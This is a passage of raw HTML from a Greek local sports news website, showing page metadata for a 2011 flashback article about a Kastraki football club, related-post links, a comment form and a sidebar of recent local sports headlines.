itemid="https://www.sportskalampaka.gr/%cf%86%ce%bb%ce%b1%cf%82-%ce%bc%cf%80%ce%b1%ce%ba-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b2%cf%81%ce%ac%cf%87%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%b1%ce%ba%ce%af%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Φλας μπακ στον Εθνικό Βράχο Καστρακίου του 2011"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638.jpg"><meta itemprop="width" content="499"><meta itemprop="height" content="333"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696e21c62f88c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e21c62f88c" ><script>var block_td_uid_3_696e21c62f88c = new tdBlock();
block_td_uid_3_696e21c62f88c.id = "td_uid_3_696e21c62f88c";
block_td_uid_3_696e21c62f88c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696e21c62f88c_rand","td_column_number":3,"live_filter_cur_post_id":5054,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e21c62f88c_rand","tdc_css_class_style":"td_uid_3_696e21c62f88c_rand_style"}';
block_td_uid_3_696e21c62f88c.td_column_number = "3";
block_td_uid_3_696e21c62f88c.block_type = "td_block_related_posts";
block_td_uid_3_696e21c62f88c.post_count = "6";
block_td_uid_3_696e21c62f88c.found_posts = "761";
block_td_uid_3_696e21c62f88c.header_color = "";
block_td_uid_3_696e21c62f88c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e21c62f88c.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_696e21c62f88c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696e21c6318a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696e21c62f88c" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696e21c6318a5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e21c62f88c" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696e21c62f88c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" class="td-image-wrap" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK">Φιλανθρωπικά events από το Γυμναστήριο SPARK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" class="td-image-wrap" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος">Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου">Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/penny-marathon-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%ac%ce%ba%ce%b1-2025-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap" title="Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/image-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/image-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/penny-marathon-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%ac%ce%ba%ce%b1-2025-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf/" rel="bookmark" title="Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο">Penny Marathon Καλαμπάκα 2025 &#8211; Ευχαριστήριο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e21c62f88c" data-td_block_id="td_uid_3_696e21c62f88c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e21c62f88c" data-td_block_id="td_uid_3_696e21c62f88c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%86%CE%BB%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CE%BA-%CF%83%CF%84%CE%BF%CE%BD-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CF%8C-%CE%B2%CF%81%CE%AC%CF%87%CE%BF-%CE%BA%CE%B1%CF%83%CF%84%CF%81%CE%B1%CE%BA%CE%AF%CE%BF/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='5054' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696e21c633556_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696e21c633556" ><script>var block_td_uid_6_696e21c633556 = new tdBlock();
block_td_uid_6_696e21c633556.id = "td_uid_6_696e21c633556";
block_td_uid_6_696e21c633556.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696e21c633556_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696e21c633556_rand","tdc_css_class_style":"td_uid_6_696e21c633556_rand_style"}';
block_td_uid_6_696e21c633556.td_column_number = "1";
block_td_uid_6_696e21c633556.block_type = "td_block_2";
block_td_uid_6_696e21c633556.post_count = "5";
block_td_uid_6_696e21c633556.found_posts = "2149";
block_td_uid_6_696e21c633556.header_color = "#";
block_td_uid_6_696e21c633556.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e21c633556.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696e21c633556);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696e21c633556 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας με τον 17χρονο Καλαμπακιώτη μέσο Δημήτρη Λυρίτση. Τον καλωσορίζουμε και του...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

